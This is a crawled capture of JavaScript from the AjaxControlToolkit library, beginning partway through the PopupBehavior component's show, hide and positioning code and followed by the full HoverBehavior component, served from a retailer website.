            Sys.UI.DomEvent.removeHandler(element, "move", this._moveHandler);
            this._moveHandler = null;
        }

        // Hide the child frame
        if(Sys.Browser.agent === Sys.Browser.InternetExplorer) {
            var childFrame = element._hideWindowedElementsIFrame;
            if(childFrame)
                childFrame.style.display = "none";
        }

        this.raise_hidden(Sys.EventArgs.Empty);
    },

    _onMove: function() {
        // Track the popup's movements so the hidden IFrame (IE6 only) can
        // be moved along with it

        var element = this.get_element();
        if(element._hideWindowedElementsIFrame) {
            element.parentNode.insertBefore(element._hideWindowedElementsIFrame, element);
            element._hideWindowedElementsIFrame.style.top = element.style.top;
            element._hideWindowedElementsIFrame.style.left = element.style.left;
        }
    },

    get_onShow: function() {
        // Generic OnShow Animation's JSON definition
        return this._onShow ? this._onShow.get_json() : null;
    },

    set_onShow: function(value) {
        if(!this._onShow) {
            this._onShow = new Sys.Extended.UI.Animation.GenericAnimationBehavior(this.get_element());
            this._onShow.initialize();
        }

        this._onShow.set_json(value);
        var animation = this._onShow.get_animation();

        if(animation)
            animation.add_ended(this._onShowEndedHandler);

        this.raisePropertyChanged('onShow');
    },

    get_onShowBehavior: function() {
        // Generic OnShow Animation's behavior
        return this._onShow;
    },

    onShow: function() {
        if(this._onShow) {
            if(this._onHide)
                this._onHide.quit();

            this._onShow.play();
        }
    },

    _onShowEnded: function() {
        // Make sure the popup is where it belongs
        this.adjustPopupPosition();
        this.addBackgroundIFrame();

        this.raise_shown(Sys.EventArgs.Empty);
    },

    get_onHide: function() {
        // Generic OnHide Animation's JSON definition
        return this._onHide ? this._onHide.get_json() : null;
    },

    set_onHide: function(value) {
        if(!this._onHide) {
            this._onHide = new Sys.Extended.UI.Animation.GenericAnimationBehavior(this.get_element());
            this._onHide.initialize();
        }

        this._onHide.set_json(value);
        var animation = this._onHide.get_animation();

        if(animation)
            animation.add_ended(this._onHideEndedHandler);

        this.raisePropertyChanged('onHide');
    },

    get_onHideBehavior: function() {
        // Generic OnHide Animation's behavior
        return this._onHide;
    },

    onHide: function() {
        if(this._onHide) {
            if(this._onShow)
                this._onShow.quit();

            this._onHide.play();
        }
    },

    _onHideEnded: function() {
        this._hideCleanup();
    },

    get_parentElement: function() {
        if(!this._parentElement && this._parentElementID)
            this.set_parentElement($get(this._parentElementID));

        return this._parentElement;
    },

    set_parentElement: function(element) {
        this._parentElement = element;
        this.raisePropertyChanged('parentElement');
    },

    get_parentElementID: function() {
        if(this._parentElement)
            return this._parentElement.id

        return this._parentElementID;
    },

    set_parentElementID: function(elementID) {
        this._parentElementID = elementID;

        if(this.get_isInitialized())
            this.set_parentElement($get(elementID));
    },

    get_positioningMode: function() {
        return this._positioningMode;
    },

    set_positioningMode: function(mode) {
        this._positioningMode = mode;
        this.raisePropertyChanged('positioningMode');
    },

    get_x: function() {
        return this._x;
    },

    set_x: function(value) {
        if(value != this._x) {
            this._x = value;

            // Reposition the popup if it's already showing
            if(this._visible)
                this.setupPopup();

            this.raisePropertyChanged('x');
        }
    },

    get_y: function() {
        return this._y;
    },

    set_y: function(value) {
        if(value != this._y) {
            this._y = value;

            // Reposition the popup if it's already showing
            if(this._visible)
                this.setupPopup();

            this.raisePropertyChanged('y');
        }
    },

    get_visible: function() {
        return this._visible;
    },

    add_showing: function(handler) {
        this.get_events().addHandler('showing', handler);
    },
    remove_showing: function(handler) {
        this.get_events().removeHandler('showing', handler);
    },
    raise_showing: function(eventArgs) {
        var handler = this.get_events().getHandler('showing');
        if(handler)
            handler(this, eventArgs);
    },
    raiseShowing: function(eventArgs) {
        Sys.Extended.Deprecated("raiseShowing(eventArgs)", "raise_showing(eventArgs)");
        this.raise_showing(eventArgs);
    },

    add_shown: function(handler) {
        this.get_events().addHandler('shown', handler);
    },
    remove_shown: function(handler) {
        this.get_events().removeHandler('shown', handler);
    },
    raise_shown: function(eventArgs) {
        var handler = this.get_events().getHandler('shown');
        if(handler)
            handler(this, eventArgs);
    },
    raiseShown: function(eventArgs) {
        Sys.Extended.Deprecated("raiseShown(eventArgs)", "raise_shown(eventArgs)");
        this.raise_shown(eventArgs);
    },

    add_hiding: function(handler) {
        this.get_events().addHandler('hiding', handler);
    },
    remove_hiding: function(handler) {
        this.get_events().removeHandler('hiding', handler);
    },
    raise_hiding: function(eventArgs) {
        var handler = this.get_events().getHandler('hiding');
        if(handler)
            handler(this, eventArgs);
    },
    raiseHiding: function(eventArgs) {
        Sys.Extended.Deprecated("raiseHiding(eventArgs)", "raise_hiding(eventArgs)");
        this.raise_hiding(eventArgs);
    },

    add_hidden: function(handler) {
        this.get_events().addHandler('hidden', handler);
    },
    remove_hidden: function(handler) {
        this.get_events().removeHandler('hidden', handler);
    },
    raise_hidden: function(eventArgs) {
        var handler = this.get_events().getHandler('hidden');
        if(handler)
            handler(this, eventArgs);
    },
    raiseHidden: function(eventArgs) {
        Sys.Extended.Deprecated("raiseHidden(eventArgs)", "raise_hidden(eventArgs)");
        this.raise_hidden(eventArgs);
    },

    get_unselectable: function()
    {
        return this._unselectable;
    },

    set_unselectable: function(value)
    {
        this._unselectable = value;
        // TODO: _this.setAttribute('unselectable', 'on');
        this.raisePropertyChanged('unselectable');
    }
}
Sys.Extended.UI.PopupBehavior.registerClass('Sys.Extended.UI.PopupBehavior', Sys.Extended.UI.BehaviorBase);

Sys.Extended.UI.PositioningMode = function() {
    throw Error.invalidOperation();
}

Sys.Extended.UI.PositioningMode.prototype = {
    Absolute: 0,
    Center: 1,
    BottomLeft: 2,
    BottomRight: 3,
    TopLeft: 4,
    TopRight: 5,
    Right: 6,
    Left: 7
}

Sys.Extended.UI.PositioningMode.registerEnum('Sys.Extended.UI.PositioningMode');

--- FILE ---
content_type: text/javascript
request_url: https://www.inkmartofficeproducts.com/ScriptResource.axd?d=Zc1HMvafj2m79aUOTFDBpoSGautTnlLa7Dq9hqdt5thir0zvooIZ_yz7nVliT-YY97R0yGhl8-plYBWEBGAqofn8CkzMlnV-UVEtghElO5w_diZkjsvcxu7D7j-mdWRy0&t=5e95cc64
body_size: 1018
content:
// Name:        Hover.debug.js
// Assembly:    AjaxControlToolkit
// Version:     18.1.0.0
// FileVersion: 18.1.0.0
Type.registerNamespace('Sys.Extended.UI');

Sys.Extended.UI.HoverBehavior = function(element) {
    Sys.Extended.UI.HoverBehavior.initializeBase(this, [element]);

    // NOTE: DomEvent handler is specific to the dom element; so these are now 2-element arrays
    // where index 0 is the handler for element and index 1 is the handler for hoverElement.
    this._elementHandlers = null;
    this._hoverElementHandlers = null;

    this._hoverElement = null;
    this._hoverCount = 0;
    this._unhoverDelay = 0;
    this._hoverDelay = 0;
    this._hoverScript = null;
    this._unhoverScript = null;
    this._hoverFired = false;
}

Sys.Extended.UI.HoverBehavior.prototype = {
    _setupHandlersArray: function() {
        var target = [];

        target[0] = Function.createDelegate(this, this._onHover);
        target[1] = Function.createDelegate(this, this._onUnhover);

        return target;
    },

    get_elementHandlers: function() {
        if(!this._elementHandlers)
            this._elementHandlers = this._setupHandlersArray();

        return this._elementHandlers;
    },

    get_hoverElementHandlers: function() {
        if(!this._hoverElementHandlers)
            this._hoverElementHandlers = this._setupHandlersArray();

        return this._hoverElementHandlers;
    },

    get_hoverElement: function() {
        // DOM element associated with this behavior.
        return this._hoverElement;
    },

    set_hoverElement: function(element) {
        // DOM element associated with this behavior.
        if(element != this._hoverElement) {
            if(this._hoverElement)
                this._setupHandlers(this._hoverElement, this.get_hoverElementHandlers(), false);

            this._hoverElement = element;

            if(this._hoverElement)
                this._setupHandlers(this._hoverElement, this.get_hoverElementHandlers(), true);
        }
    },

    get_hoverDelay: function() {
        // Delay in milliseconds before unhover event is raised.
        return this._hoverDelay;
    },

    set_hoverDelay: function(value) {
        // Delay in milliseconds before unhover event is raised.
        this._hoverDelay = value;
        this.raisePropertyChanged('hoverDelay');
    },

    get_hoverScript: function() {
        return this._hoverScript;
    },

    set_hoverScript: function(script) {
        this._hoverScript = script;
    },

    get_unhoverDelay: function() {
        // Delay in milliseconds before unhover event is raised.
        return this._unhoverDelay;
    },

    set_unhoverDelay: function(value) {
        // Delay in milliseconds before unhover event is raised.
        this._unhoverDelay = value;
        this.raisePropertyChanged('unhoverDelay');
    },

    get_unhoverScript: function() {
        return this._unhoverScript;
    },

    set_unhoverScript: function(script) {
        this._unhoverScript = script;
    },

    dispose: function() {
        var element = this.get_element();

        if(this._elementHandlers) {
            var handlers = this.get_elementHandlers();

            this._setupHandlers(element, handlers, false);
            this._elementHandlers = null;
        }

        if(this._hoverElement) {
            var handlers = this.get_hoverElementHandlers();
            this._setupHandlers(this._hoverElement, handlers, false);
            this._hoverElement = null;
        }

        Sys.Extended.UI.HoverBehavior.callBaseMethod(this, 'dispose');
    },

    initialize: function() {
        Sys.Extended.UI.HoverBehavior.callBaseMethod(this, 'initialize');

        var handlers = this.get_elementHandlers();

        this._setupHandlers(this.get_element(), handlers, true);

        if(this._hoverElement) {
            handlers = this.get_hoverElementHandlers();
            this._setupHandlers(this._hoverElement, handlers, true);
        }
    },

    add_hover: function(handler) {
        this.get_events().addHandler("hover", handler);
    },

    remove_hover: function(handler) {
        this.get_events().removeHandler("hover", handler);
    },

    _fireHover: function() {
        if(!this._hoverCount || this._hoverFired)
            return;

        var handler = this.get_events().getHandler("hover");
        if(handler)
            handler(this, Sys.EventArgs.Empty);

        if(this._hoverScript)
            eval(this._hoverScript);

        this._hoverFired = true;
    },

    _onHover: function() {
        this._hoverCount++;

        if(!this._hoverDelay)
            this._fireHover();
        else
            window.setTimeout(Function.createDelegate(this, this._fireHover), this._hoverDelay);
    },

    add_unhover: function(handler) {
        this.get_events().addHandler("unhover", handler);
    },

    remove_unhover: function(handler) {
        this.get_events().removeHandler("unhover", handler);
    },

    _fireUnhover: function() {
        if(this._hoverFired && !this._hoverCount) {
            this._hoverFired = false;
            var handler = this.get_events().getHandler("unhover");

            if(handler)
                handler(this, Sys.EventArgs.Empty);
            if(this._unhoverScript)
                eval(this._unhoverScript);
        }
    },

    _onUnhover: function() {
        this._hoverCount--;

        if(this._hoverCount <= 0) {
            // Because Safari fires events differently, it's possible in some scenarios to
            // have mouseout fire before mouseover, so make sure we never get a negative _hoverCount
            this._hoverCount = 0;

            if(!this._unhoverDelay)
                this._fireUnhover();
            else
                window.setTimeout(Function.createDelegate(this, this._fireUnhover), this._unhoverDelay);

        }
    },

    _setupHandlers: function(element, handlers, hookup) {
        if(!this.get_isInitialized() || !element)
            return;

        if(hookup) {
            $addHandler(element, "mouseover", handlers[0]);
            $addHandler(element, "focus", handlers[0]);
            $addHandler(element, "mouseout", handlers[1]);
            $addHandler(element, "blur", handlers[1]);
        } else {
            $removeHandler(element, "mouseover", handlers[0]);
            $removeHandler(element, "focus", handlers[0]);
            $removeHandler(element, "mouseout", handlers[1]);
            $removeHandler(element, "blur", handlers[1]);
        }
    }
}

Sys.Extended.UI.HoverBehavior.descriptor = {
    properties: [{ name: 'hoverElement', isDomElement: true },
                    { name: 'unhoverDelay', type: Number }],
    events: [{ name: 'hover' },
                { name: 'unhover' }]
}

Sys.Extended.UI.HoverBehavior.registerClass('Sys.Extended.UI.HoverBehavior', Sys.Extended.UI.BehaviorBase);